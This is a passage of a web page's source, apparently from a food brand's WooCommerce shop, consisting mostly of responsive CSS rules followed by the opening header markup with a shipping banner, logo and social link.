	.product-archive-banner .elementor-widget-woocommerce-archive-description {
	position: absolute;
	top: 55%;
}
}

@media screen and (max-width: 1260px) {
	.related-product .slick-arrow.next {
		right: 0 !important;
		background: #fff !important;
		padding: 0px;
    border-radius: 50px;
    box-shadow: 0 0 4px rgb(0 0 0 / 10%);
	}
	.related-product .slick-arrow.prev {
		left: 0 !important;
		background: #fff !important;
		padding: 0px;
    border-radius: 50px;
    box-shadow: 0 0 4px rgb(0 0 0 / 10%);
	}
}

@media screen and (max-width: 1199px) {
	.product-item .group-button .group-button--inner {
	margin-top: 0 !important;
}
	.elementor-element.elementor-products-grid .woocommerce.columns-4 ul.products.style-list, .elementor-element.elementor-products-grid ul.products.columns-4.style-list {
		grid-template-columns: repeat(3,1fr);
	}
	.home-feature1 .home-tab-header {
	overflow: hidden;
}
.home-feature1 .home-tab-header .elementor-widget-container {
	overflow: auto;	
}
.home-feature1 .home-tab-header .elementor-widget-container {
	
	overflow: auto;	
}
	.home-feature1 .home-tab-header .elementor-widget-container ul {
	min-width: 1000px;
		overflow: auto;
	}
	.main-header .header-nav .ovic-menu-wapper .menu-item .elementor-item {
		padding-left: 10px !important;
		padding-right: 10px !important;
	}
	.home-feature .home-tab .ovic-tabs--head-tabs {
	text-align: left !important;
	}
	
}

@media screen and (min-width: 1025px) and (max-width: 1119px) {
	.shop-archive-product .elementor-element.elementor-products-grid .woocommerce.columns-4 ul.products, .elementor-element.elementor-products-grid ul.products.columns-4 {
grid-template-columns: repeat(3,1fr) !important;
	}
	.product-archive-banner .product-arctive-title {
		top: 12% !important;
	}
.archive.term-offers	.shop-archive-product .elementor-element.elementor-products-grid .woocommerce.columns-4 ul.products, .archive.term-offers .elementor-element.elementor-products-grid ul.products.columns-4 {
grid-template-columns: repeat(2,1fr) !important;
	}
} 



@media screen and (max-width: 1119px) {
	.archive .elementor-widget-wc-archive-products .products .product-item .yith-wcwl-add-to-wishlist {
	left: 5px !important;
	}
	.logo-container {
		width: 14% !important;
	}
	.header-right-box {
		width: 86%;
	}
	.header-nav > .elementor-widget-container {
		padding-right: 12px !important;
	}
	.main-header .header-nav .ovic-menu-wapper .menu-item .elementor-item {
		padding-left: 7px !important;
    padding-right: 6px !important;
	}
	.frequently-bought-togother .image-td img {
		width: 152px !important;
	}
}
@media screen and (max-width: 1024px) {

	.single-product-banner-container {
		top: 121px !important;
	}
	.product-archive-banner .product-arctive-title {
	top: 70px;		
	}
	
	.product-archive-banner {
/* 	    background: url(https://www.gitsfood.com/wp-content/uploads/2021/03/Banner-1-1-1024x390.jpg) top center no-repeat; */
    background-size: contain !important;
	}
.product-archive-banner	.product-archive-banner-img  {
		display: none !important;
	}
/* 	.main-header.elementor-sticky--effects .elementor-element.elementor-element-8fa6fc6 > .elementor-widget-container {
		margin-top: -25px !important;
	} */
/* 	.main-header.elementor-sticky--effects .elementor-element.elementor-element-8fa6fc6 .elementor-image img {
	width: 100px ;
	} */
	.single-product-banner .img-text-container .elementor-column-wrap {
		padding-left: 7px !important;
		padding-right: 7px !important;
	}
	.single-product-banner .img-text-container .elementor-column-wrap .elementor-image-box-img img {
	max-width: 69px;
	}
	.product-single-details .single-product-details .woocommerce-variation-add-to-cart .pisol_buy_now_button {
		padding-left: 15px !important;
	}
}


@media screen and (max-width: 991px) {
	.product-item.product-type-bundle .product-subtitle {
		min-height: 44px;
	}
		.product-subtitle {
		margin-bottom: 0 !important;
	}
.product-item	.woocommerce-variation-description p {
min-height: 44px;
	}
	.elementor-element.elementor-products-grid .woocommerce.columns-4 ul.products.style-list, .elementor-element.elementor-products-grid ul.products.columns-4.style-list {
		grid-template-columns: repeat(2,1fr);
	}
		.archive .variations_form.cart .added_to_cart, .archive .product-item .product-inner  .cart .single_add_to_cart_button, 
	.archive .variations_form.cart .added_to_cart, .archive .product-item .product-inner .variations_form.cart .single_add_to_cart_button {
		padding: 10px 14px !important;
		max-width: 133px !important;
	}
	.single-product .woocommerce-notices-wrapper {
	padding-top: 70px !important;
	}
	.single-product-banner-container {
		top: 121px !important;
	}
	.product-single-details .single-product-details  .wczp_cookie_check_div .wczpcheck {
	max-width: 120px !important;
	}
	.product-single-details .single-product-details  .wczp_cookie_check_div:after {
		left: 240px;
	}
	.product-single-details .single-product-details  .wczp_cookie_check_div:before {
	left: 224px;
	}
	.product-single-details .single-product-details  .quantity .control {
		margin-left: 28px;
	}
	.product-single-details .single-product-details  .wczpc_maindiv {
		padding-left: 84px !important;
		padding-right: 0 !important;
	}
	.wczpc_maindiv input.wczpbtn{
		padding: 6px 12px !important;
	}
	.product-single-details .single-product-details .wishlist-fragment {
		margin-top: 12px !important;
	position: relative;
		top: 0 !important;
		left:0 !important;
	}
	.single-product-banner .img-text-container .elementor-column-wrap .elementor-image-box-img img {
max-width: 50px;
	}
.single-product-banner .img-text-container .elementor-column-wrap	.elementor-image-box-title {
		font-size: 16px !important;
	}
	.single-product-banner .img-text-container .elementor-column-wrap .elementor-image-box-img {
		margin-right: 5px;
		width: 45% !important;
	}
	.single-product-banner .img-text-container:after {
		right: 12px !important;	
	}
	.home-feature .home-tab .ovic-tabs--wrap-tabs {
		overflow-x: auto ;
	}
	.home-feature .home-tab .ovic-tabs--head-tabs {
	min-width:1000px;
	}
	.home-category .ovic-banner .banner--banner-button {
	height: 60px !important;
    font-size: 20px !important;
	}
}

@media screen and (max-width: 800px) {
	.single-product-banner-container {
			top: 159px !important;
	}
}

@media screen and (min-width: 576px) and (max-width: 767px) {
	.home-category .elementor-column {
	max-width: 50% !important;
	}
	.ovic-banner {
		height: 300px !important;
	} 
.home-category	.home-category-col10 {
		max-width: 100% !important;
	}
	.home-category-col10 .elementor-column .elementor-column {
		max-width: 50% !important;
	}
.home-category	 .banner--image-wrap {
		background-position: top center !important;
	}
.home-category	.home-category-col1 .banner--image-wrap {
	background-position: center center !important;
	}
	.home-category .ovic-banner .banner--banner-button {
	height: 55px !important;
    font-size: 18px !important;
    line-height: 46px !important;
	}
	.home-feature1 .tabs-head .ovic-tabs--wrap-tabs .ovic-tabs--head-tabs .tab-item .tab-link {
	padding: 11px 20px 18px 20px !important;
		background-size: contain !important;
		min-width: 145px !important;
	}
	
}
 
@media screen and (max-width: 767px) {

		.home-mobile-category {
		display: none !important;
	}
	.globSearch 	.apsw-search-wrap .apsw-select-box-wrap:after {
		border: none !important;
	}
	.globSearch  .search-container .apsw-category-items{
	display: none !important; 
}
	.globSearch .search-container .apsw-search-btn {
		padding: 0 15px !important;
	}
.globSearch  .search-container	.apsw-search-wrap .apsw-search-form input[type=search] {
	margin-left: 15px !important;
	}
	.archive.term-offers	.shop-archive-product .elementor-element.elementor-products-grid .woocommerce.columns-4 ul.products, .archive.term-offers .elementor-element.elementor-products-grid ul.products.columns-4 {
grid-template-columns: repeat(1,1fr) !important;
	}
	.home .fullwidth-template >  .container{
	padding-left: 0 !important;
	padding-right: 0 !important;
		overflow: hidden !important;
	} 
	.home-feature .home-tab .ovic-tabs--head-tabs {
		width: auto !important;
		min-width: unset !important;
		padding-top: 50px;
	}
 
	.home-feature1 .home-tab-header .elementor-icon-list-item {
		margin-right: 8px !important;
		padding-left: 8px !important;
}
	
	.home-best-seller .tabs-head .ovic-tabs--head-tabs .slick-track {
		display: flex !important;
		align-items: flex-end !important;
	}
	.home-best-seller .tabs-head .ovic-tabs--head-tabs .tab-item {
		
		text-align: center !important;
			margin-right: 8px !important;
			margin-left: 8px !important;
		padding-left: 0px !important;
	}
	.home-feature1 .home-tab-header {
	overflow: auto !important;
	}
	.home-tab-header .elementor-icon-list-item {
	min-width: auto !important;
		
	}
	.home-feature1 .home-tab-header .elementor-widget-container ul {
		min-width: auto !important;
		padding-top: 40px !important;
	}
	.ul.products {
		grid-column-gap: 12px !important;
    grid-row-gap: 10px !important;
	}
	.products .product-item .woocommerce-product-gallery__image	 .wp-post-image {
	transform: scale(1.1);
	}
	.products .product-item .group-button {
			justify-items: flex-start !important; 
	}
	.shop-archive-product .mode-list:before, .shop-archive-product .shop-control select {
max-width:230px !important;
	}
	.home-banner .slick-slider .slick-arrow {
		font-size: 32px;
	}
.wishlist_table.mobile	.item-wrapper {
			display: block !important;
	}
	.woocommerce ul.wishlist_table.mobile li .item-details {
	display: block !important;
		width: 100% !important;
	}
	.about-tab-container .elementor-tab-title {
		margin-bottom: 12px;
	}
	.product-archive-banner {
		background-size: 100% !important;
	}
	.archive-product-breadcrumb .woocommerce-breadcrumb {
	position: relative;
    top: 0px;
	z-index: 2;
	} 
.products	.product-item	.yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse, 
.products	.product-item .yith-wcwl-add-to-wishlist a {
		display: none !important;
	}
	.products	.product-item button.single_add_to_cart_button {
	padding: 6px 10px !important;
	}
	.single-product-banner-container {
		top: 74px !important;
	}
	.single-product .woocommerce-notices-wrapper {
		padding-top: 0 !important;
	}
	.product-archive-banner .elementor-widget-woocommerce-archive-description p {
	max-width: 450px !important;
	}
	.single-product-img-gallery .elementor-tabs .elementor-tabs-wrapper {
		border-bottom: 1px solid #a0a0a0 !important;
    margin-bottom: 15px !important;
	}
	#yith-wfbt-modal {
		min-width: 100% !important;
		padding: 35px 20px !important;
	}
	.frequently-bought-togother .yith-wfbt-images {
	max-width: 100% !important;
	}
	.frequently-bought-togother .yith-wfbt-form .yith-wfbt-submit-button {
	margin-left: 0 !important;
	}
	#yith-wfbt-modal #yith-wfbt-submit-variation, .frequently-bought-togother .yith-wfbt-form .yith-wfbt-submit-button {
	padding: 5px 16px !important;
	}
	.shop-archive-product .mode-list:before,
	.shop-archive-product .shop-control select {
		max-width: 200px !important;
	}
	.shop-archive-product .mode-grid.active:before {
	background-size: 28px !important; 
		width: 34px !important;
		height: 38px !important; 
	}
	.logo-container {
		width: 30% !important;
	}
	.header-right-box {
		width: 70%;
	}
	.login-icon .elementor-widget-container .elementor-image-box-img {
		width: 35px !important;
	}
	.login-icon .elementor-widget-container .elementor-image-box-content {
	display: none !important;
	}
	.elementor-5904 .elementor-element.elementor-element-8fa6fc6 .elementor-image img {
		width: 100px;
	}
/* 	.home-feature .home-tab .ovic-tabs--head-tabs {
    position: relative !important;
    left: 0 !important;
    margin-left: 0 !important;
    opacity: 1 !important;
    display: flex !important;
    align-items: center !important;
	} */
	
	.main-header {
		background-color: #044680 !important;
	}
	.home .elementor-5904.elementor-location-header {
	height: 75px;
	}
	.home-feature .home-tab .ovic-tabs--head-tabs {
		position: relative;
    opacity: 1;
    visibility: visible;
    left: 0;
    margin-left: 0;
    margin: 0;
    display: flex;
    align-items: center;
	}
/* 	.main-header.elementor-sticky--effects .elementor-element.elementor-element-8fa6fc6 > .elementor-widget-container {
		margin-top: -12px !important;
	} */
	.home-feature .home-tab .ovic-tabs--head-tabs {
	border: none;
	}
	.home-feature .home-tab  .dropdown-toggle  {
		display: none !important;	
	}
	.home-feature1 .tabs-head .ovic-tabs--wrap-tabs .ovic-tabs--head-tabs .tab-item .tab-link {
	min-width: 170px !important;
		text-align: center;
		line-height: 45px;
		min-height: 45px !important;
	}
	.home-best-seller .tabs-head .ovic-tabs--wrap-tabs .ovic-tabs--head-tabs .tab-item .tab-link {
		padding: 140px 10px 0px 10px !important;
		width: 100% !important;
	}
/* 	.elementor-1225 .elementor-element.elementor-element-fb17a0a .ovic-tabs .elementor-repeater-item-f1a61d9 .ovic-tab--link {
		font-family: "Cairo", Sans-serif;
    font-size: 20px !important;
    font-weight: 600 !important;
   	padding: 140px 40px 0px 40px !important;
    background-image: url(https://www.gitsfood.com/wp-content/uploads/2021/03/Group-5.png) !important;
    background-repeat: no-repeat !important;
    background-size: 129px auto !important;
    color: #222222 !important;
	} */
	.home-feature1 .tabs-head .ovic-tabs--wrap-tabs .ovic-tabs--head-tabs .tab-item:hover .tab-link, .home-feature1 .tabs-head .ovic-tabs--wrap-tabs .ovic-tabs--head-tabs .tab-item.active .tab-link {
		background-position: center center !important;
	}
	
.product-single-details .single-product-details  .pisol_buy_now_button	{
		min-width: 120px;
    margin-left: 15px;
    padding: 5px 15px !important;
	}
}

@media screen and (max-width: 575px) {
.home-feature.related-product 	.elementor-button, .added_to_cart, .home-feature.related-product .button, button, input[type=button], input[type=submit] {
		padding: 10px 30px;
	}
	.term-open-and-eat .product-item .product-inner .product-title, .term-open-and-eat .product-item.product-type-bundle .product-inner .product-title{
	min-height: 40px !important;
	}
	.product-item.product-type-bundle .product-subtitle {
min-height: 40px;
	}
	.product-item.product-type-bundle .btn-container {
flex: 1 1 auto;
	}
.globSearch 	.apsw-search-wrap.apsw_search_form_style_4 .apsw_loader{
		right: 110px;
	}
	.woovr-variation .woovr-variation-name {
		padding: 4px 6px !important;
	}
	.elementor-1225 .elementor-element.elementor-element-1e30d681 .ovic-banner,
	.elementor-1225 .elementor-element.elementor-element-354edafd .ovic-banner {
		height: 300px;
	}
	.home-best-slder ul.products.shop-page li{
		margin-right: 12px !important;
	}
	.home-best-slder.home-feature .home-tab .group-button .group-button--inner {
	max-width: 180px;
		width: 100% !important;
	} 
	.bestseller-tab-container .slick-track {
		padding: 10px 0 !important;
	}
	.product-item .group-button--inner .product_type_simple, .home-feature .home-tab .group-button .add_to_cart_button {
		width:100% !important;
	padding: 10px 18px !important;
	}
	.bestseller-tab-container .slick-next,
	.bestseller-tab-container .slick-prev {
		display: none !important;
	}
	.shop-archive-product .mode-list:before, .shop-archive-product .shop-control select {
    max-width: 165px !important;
}
	.elementor-element.elementor-products-grid .woocommerce.columns-4 ul.products.style-list, .elementor-element.elementor-products-grid ul.products.columns-4.style-list {
		grid-template-columns: repeat(1,1fr);
	}
	.product-archive-banner .elementor-widget-woocommerce-archive-description p {
	max-width: 400px !important;
		font-size: 14px;
	}
	.elementor-1225 .elementor-element.elementor-element-40cdcc4 .ovic-banner .banner--image-wrap {
background-position: top center;
	}
	.head-icon .elementor-image a img {
	width: 26px !important;
	}
	.newsletter-container form .tnp-field-email {
	flex: 0 0 68% !important;
		}
	.product-archive-banner  .elementor-container {
		min-height: 235px !important;
	}
.archive	.shop-archive-product.home-feature {
		margin-top: -30px !important;
	z-index: 33;
	}
	.product-archive-banner 	.elementor-heading-title {
	font-size: 44px !important;		
	}
.product-archive-banner	.elementor-page-title .elementor-widget-container {
	padding: 18px 15px 18px 15px !important;
	}
	.product-archive-banner .product-arctive-title {
		top: 45px !important;
	}
	.product-single-details .single-product-details  .wczp_cookie_check_div .wczpcheck {
	max-width: 125px !important;
	}
	.product-single-details .single-product-details  .wczp_cookie_check_div:after {
		left: 225px;
		font-size: 12px;
	}
	.product-single-details .single-product-details  .wczp_cookie_check_div:before {
	left: 210px; 
	}
	.home-category .home-category-col6, 
	.home-category .home-category-col5, 
	.home-category .home-category-col4, 
	.home-category .home-category-col3, 
	.home-category .home-category-col2, 
	.home-category .home-category-col1 {
		width: 50%;
	}
	.home-category .home-category-col2 .ovic-banner {
		height: 299px !important;
	}
}

@media screen and (max-width: 479px) {
	.integrated-gif img {
	    height: 100px;
    width: 100px;
	}
	.home-category {
	display: none;
}
.home-mobile-category {
	display: block !important;
}
	.home-category .ovic-banner {
		height: 260px !important;
	}
	.home-category .home-category-col6, .home-category .home-category-col5, .home-category .home-category-col4, .home-category .home-category-col3, .home-category .home-category-col2, .home-category .home-category-col1 {
	width: 100% !important;
	}
	.home-category .home-category-col2 .ovic-banner {
		height: 360px !important;
	}
	.product-single-details .single-product-details   .wczpc_maindiv {
	padding-left: 0 !important;
	padding-top: 48px !important;
	}
	.product-single-details .single-product-details  .wczp_cookie_check_div:before {
		border-top: 10px solid transparent;
    border-bottom: 7px solid transparent;
    border-right: 20px solid #004a97;
	}
	#yith-wfbt-modal .product-name, #yith-wfbt-modal .popup-title, .frequently-bought-togother .yith-wfbt-section h3 {
	font-size: 22px;
	}
	.elementor-7452 .elementor-element.elementor-element-74bc9c2 .elementor-tab-title {
	font-size: 22px;
	}
	.frequently-bought-togother .yith-wfbt-section .yith-wfbt-images .image_plus {
	    width: 24px !important;
    font-size: 22px !important;
	}
}

@media screen and (max-width: 442px) {
	 
	.woocommerce-cart .shop_table.cart .coupon input  {
		width: 150px !important;
	}
	.woocommerce-cart .shop_table.cart .coupon .button {
	padding: 6px 10px !important;
}
	
}

@media screen and (max-width: 410px) {
 
}

@media screen and (max-width: 374px) {
		.home-feature .elementor-element.elementor-products-grid ul.products {
	grid-template-columns: repeat(1,1fr) !important;  
}
	.shop-archive-product .elementor-element.elementor-products-grid ul.products {
	grid-template-columns: repeat(1,1fr);		
	}
	.shop-archive-product .mode-list:before, .shop-archive-product .shop-control select {
	max-width: 190px !important;
}
	.product-archive-banner .elementor-heading-title {
	font-size: 35px !important;
	}
	.product-archive-banner .elementor-page-title .elementor-widget-container {
		padding: 15px 15px 14px 15px !important;
	}
	.product-archive-banner .elementor-container {
	min-height: 200px !important;
	}
	.product-archive-banner .product-arctive-title {
	top: 44px !important;
	}
	.shop-archive-product .mode-list:before,
	.shop-archive-product .mode-grid:before {
		background-size: 26px !important;
    width: 28px !important;
    height: 32px !important;
	}
}

@media screen and (max-width: 374px) {
	.product-single-details .single-product-details   .wczpc_maindiv {
	padding-right: 0 !important;
	}
	.product-single-details .single-product-details   .wczp_cookie_check_div:after {
padding: 3px 8px !important;
		left: 202px;
	}
	.wczpc_maindiv input.wczpbtn {
	padding: 10px !important;
	}
	.product-single-details .single-product-details   .wczp_cookie_check_div .wczpcheck {
	max-width: 110px !important;
	}
	.product-single-details .single-product-details   .wczp_cookie_check_div .wczpcheck {
		padding-left: 20px !important;
	}
	.product-single-details .single-product-details  .wczp_cookie_check_div:before {
	left: 186px !important;	
	}
}

/* 16/12/2021 */
.fw-image img { width: 100%; }

.elementor-element-c4bfc88,
.page-id-17571 .page-head,
.elementor-element-290196c,
.elementor-element-7821c5c div.bundled_product_summary:not(.thumbnail_hidden) .details > h4,
.elementor-element-7821c5c div.bundled_product_summary:not(.thumbnail_hidden) .details .bundled_product_excerpt > p,
.postid-17582 .elementor-element-c4bfc88,
.postid-17575 .elementor-element-c4bfc88,
.page-id-17571 .post--categories,
.page-id-17571 .woocommerce-variation-description{
	display: none;
}

.elementor-element-e6be52c,
.postid-17582 .elementor-element-e6be52c,
.postid-17575 .elementor-element-e6be52c { top: 0 !important; }

.elementor-element-7821c5c .bundled_product_images {
	display: none;
}

.elementor-element-7821c5c div.bundled_product_summary:not(.thumbnail_hidden) .details {
	float: none;
	width: 100%;
}

/* .page-id-17571 .elementor-element.elementor-products-grid ul.products {
	display: flex;
	flex-wrap: wrap;
	justify-content: space-between;
} */

/* .page-id-17571 .elementor-element.elementor-products-grid ul.products li {
	width: 46%
} */

.page-id-17571 .elementor-element.elementor-products-grid ul.products li .button {
	max-width: auto;
	padding: 6px 10px !important;
}

.page-id-17571 .product-item .custom-var-btn {
    order: 0;
    margin-bottom: 0 !important;
    background: #004a97 !important;
    border: 1px solid #004a97 !important;
    color: #fff !important;
    width: auto;
    font-family: "Cairo";
    display: inline-block;
    font-weight: 600 !important;
    padding: 7px 12px;
    border-radius: 4px;
    margin-left: 4px;
    margin-bottom: 0px !important;
    font-size: 14px !important;
}

.page-id-17571 .product-subtitle {
	margin-bottom: 0;
	color: #666 !important;
	text-decoration: line-through;
}

.post-17575 .product-title {
	min-height: 40px;
}

.post-17575 .woovr-variations {
	display: none;
}

.post-17575 .btn-container {
	min-height: 47px;
	display: flex;
	align-items: center;
	justify-content: center;
}

.elementor-17571 .elementor-element.elementor-element-e338b02.elementor-wc-products ul.products li .product-title {
	min-height: 65px;
}

@media (min-width: 40em) {
	.page-id-17571 .elementor-element.elementor-products-grid ul.products li .button {
	max-width: auto;
	padding: 10px 25px !important;
}
	.post-17575 .product-title {
		min-height: 22px;
	}
	
	.page-id-17571 .product-item.product-type-bundle .btn-container {
	align-items: flex-start;
}
}

@media (min-width: 1200px) {
	.page-id-17571 .product-item .product-inner .group-button {
		position: static;
    visibility: visible;
    opacity: 1;
    box-shadow: none;
    transform: none;
	}
}

.woocommerce-cart .return-to-shop,
.woocommerce-checkout td.actions { display: none !important; }

tbody tr.bundled_table_item,
.elementor-menu-cart__main .bundled_table_item,
.elementor-element-fbc876d {
	display: none !important;
}

.elementor-element-fc0d961 .elementor-column-gap-default > .elementor-row {
	justify-content: center;
}

#elementor-popup-modal-13635 .dialog-widget-content {
	background: #FFE200;
}

.elementor-popup-modal .dialog-message {
	overflow-x: hidden;
}
/* ----------- */

.product-item .thumb-wrapper .woocommerce-product-gallery__image .wp-post-image {
    border-radius: 0;
}

@media(max-width: 600px){
	ul.products li.product-item span.add-to-cart a {
    line-height: 24px !important;
}
}
.btn-container{
	text-align: center;
}
.products .woocommerce-variation-price .price, .products .product-type-simple .product-info .price{
	min-height: 0;
}



ul.products .product-type-simple span.price {
    display: block !important;
}
.product-type-simple .woocommerce-variation-price{
	display: none;
}
ul.products .product-type-simple span.price del{
	display: none;
}
ul.products .product-type-simple span.price{
	display: flex !important;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    color: #004a97 !important;
}
ul.products .product-type-simple span.price bdi{
	color: #004a97 !important;
}
ul.products .product-type-simple span.price ins{
	text-decoration: none;
}

/* ul.products li .star-rating-wrap{
	display: none;
} */

/* VIRAL CSS 09/02/24 */

 .elementor-location-header .elementor-element-cd31c77 .elementor-widget-container {
    padding: 5px 10px 6px 10px !important;
}
{
	padding: 5px 10px 6px 10px !important;
}

.elementor-6285 .elementor-element-87c2006 .elementor-widget-container, .elementor-6285 .elementor-element-06f38c6 .elementor-widget-container{
	margin: 13px 0px 27px 0px !important;
    padding: 0px 0px 10px 0px !important;
}
.elementor-widget:not(:last-child){
	margin-bottom: 0px;
}

.elementor-location-footer .elementor-element.elementor-element-a72a9d7{
padding: 0px 20px 0px 15px !important;
}

.elementor-6285 .elementor-element.elementor-element-11f7eca > .elementor-element-populated, .elementor-6285 .elementor-element.elementor-element-e8e9f02 > .elementor-element-populated{
	padding: 0px !important;
}


.elementor-5904 .elementor-element.elementor-element-87ae161 > .elementor-element-populated{
	justify-content: flex-end;
}
.elementor-5904 .elementor-element.elementor-element-87ae161 > .elementor-element-populated .elementor-widget-image .elementor-widget-container a{
    width: 42px !important;
}
.elementor-5904 .elementor-element.elementor-element-87ae161 > .elementor-element-populated .elementor-widget-image .elementor-widget-container a img {
    width: 30px !important;
} 

.elementor-5904 .elementor-element.elementor-element-9b8814b, .elementor-5904 .elementor-element.elementor-element-7c06839{
	padding: 0 !important;
}

.elementor-5904 .elementor-element.elementor-element-7da2adc > .elementor-element-populated{
	padding: 10px 0 0 15px !important;
    align-content: center;
    align-items: center;
}

.elementor-5904 .elementor-element.elementor-element-70b9ed8 > .elementor-element-populated{
	justify-content: flex-end;
}

.elementor-5904 .elementor-element.elementor-element-87ae161 > .elementor-element-populated{
	padding: 0px 10px 10px 10px !important;
}

.elementor-5904 .elementor-element.elementor-element-157c87a > .elementor-widget-container, .elementor-5904 .elementor-element.elementor-element-3fc2cbd > .elementor-widget-container, .elementor-5904 .elementor-element.elementor-element-cd31c77 > .elementor-widget-container{
	padding: 5px 10px 0px 10px !important;
}
.elementor-5904 .elementor-element.elementor-element-70b9ed8 > .elementor-element-populated{
	padding: 10px 10px 0px 10px !important;
}

.elementor-5904 .elementor-element.elementor-element-603f3c4 > .elementor-widget-container{
	    padding: 5px 0px 0px 18px !important;
}

.elementor-5904 .elementor-element.elementor-element-332a40c > .elementor-widget-container{
	padding: 5px 0px 5px 0px;
}

.elementor-5904 .elementor-element.elementor-element-591ecb2 > .elementor-element-populated{
	    padding: 5px 10px 10px 10px;
}

.on-scroll .main-header{
	background-color: rgb(4 70 128 / 60%) !important;
}

/* VIRAL CSS 09/02/24 */



/* 28/10/2024 */
.product-single-details .single-product-details .wishlist-fragment,
.single-product-details .single-product-price .elementor-widget-container {
	position: static !important;
}

.single-product-wishlist .yith-wcwl-add-button {
	display: block;
}

@media only screen and (max-width: 767px) {
	.elementor-element-7c06839, .elementor-element-694b093  {
		display: none;
	}
}


.elementor-element-57a1515 .elementor-widget-heading {
	display: none;
}

.home-feature .home-tab .product-title {
	min-height: 3em;
	margin-top: 1em;
}

.best-seller-tab .tabs-container,
.home-feature1 .tabs-container {
	display: block !important;
}

/* .best_selling_products.slick-initialized .slick-slide {
	width: 100% !important;
} */


.elementor-element-0e33343 {
	display: none;
}


/* 13/08 */
.post-28699 ,
.post-28693{
    position: relative; /* Ensure the container is positioned */
}

.post-28699::before,
.post-28693::before{
    content: 'New Launch';
    position: absolute;
    top: 5px;
    right: 1px;
    background-color: #ff0000; /* Background color for the ribbon */
    color: white;
    padding: 5px 10px;
    font-size: 12px;
    font-weight: bold;
/*     border-radius: 5px; */
/*     transform: rotate(45deg); */
    z-index: 10; /* Ensures it stays above other content */
}

.single-product.postid-28693 .post-28693,
.single-product.postid-28699 .post-28699{
	position: unset !important;
}


/* sachin css code 19-11 */
/* Force increase height of YouTube embed */
.single-product .elementor-element-d9e4532 .elementor-open-inline {
    height: 509px !important;
}

@media (max-width: 769px) { 
    .single-product .elementor-element-d9e4532 .elementor-open-inline {
        height: 309px !important;
    }
}

.yith-wcwl-icon-svg{
	width: 25px !important;
	
}

#photoswipe-fullscreen-dialog {
	display: none;
}




/* 19/12/2025 */
/* Hide Add to Cart everywhere */
.woocommerce button.single_add_to_cart_button,
.woocommerce a.add_to_cart_button,
.woocommerce form.cart,
.woocommerce .quantity,
.woocommerce a.cart-contents,
.woocommerce .woocommerce-mini-cart,
.woocommerce .checkout-button,
.woocommerce-cart .wc-proceed-to-checkout,
.elementor-widget-woocommerce-menu-cart {
    display: none !important;
}
		</style>
		</head>
<body class="wp-singular product-template-default single single-product postid-10187 wp-embed-responsive wp-theme-biolife wp-child-theme-child-biolife-organic-food theme-biolife woocommerce woocommerce-page woocommerce-no-js metaslider-plugin ywcas-biolife-child skin-default  biolife-v2.0.4 has-mini-cart has-wishlist is-sidebar-full elementor-default elementor-template-full-width elementor-kit-15232 elementor-page-7452">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5RFJ44K"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->		<header data-elementor-type="header" data-elementor-id="5904" class="elementor elementor-5904 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-c4bfc88 elementor-section-boxed elementor-section-height-default elementor-section-height-default none" data-id="c4bfc88" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-bd9f70d none" data-id="bd9f70d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7199299 none elementor-widget elementor-widget-heading" data-id="7199299" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Free shipping on orders above Rs. 1000/-</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-e6be52c elementor-section-content-middle main-header elementor-section-boxed elementor-section-height-default elementor-section-height-default none" data-id="e6be52c" data-element_type="section" id="99999" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_offset&quot;:37,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-7da2adc logo-container none" data-id="7da2adc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8fa6fc6 elementor-widget__width-auto elementor-widget elementor-widget-image" data-id="8fa6fc6" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a class="none" href="https://www.gitsfood.com/">
							<img width="171" height="169" src="https://www.gitsfood.com/wp-content/uploads/2021/03/logo.png" class="attachment-medium size-medium wp-image-5905" alt="" srcset="https://www.gitsfood.com/wp-content/uploads/2021/03/logo.png 171w, https://www.gitsfood.com/wp-content/uploads/2021/03/logo-100x100.png 100w, https://www.gitsfood.com/wp-content/uploads/2021/03/logo-64x63.png 64w" sizes="(max-width: 171px) 100vw, 171px" loading="eager" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-591ecb2 header-right-box none" data-id="591ecb2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-7c06839 elementor-section-boxed elementor-section-height-default elementor-section-height-default none" data-id="7c06839" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-87ae161 elementor-hidden-tablet elementor-hidden-phone none" data-id="87ae161" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-157c87a elementor-widget__width-auto facebook elementor-widget elementor-widget-image" data-id="157c87a" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a class="none" href="https://www.facebook.com/gitsfood">
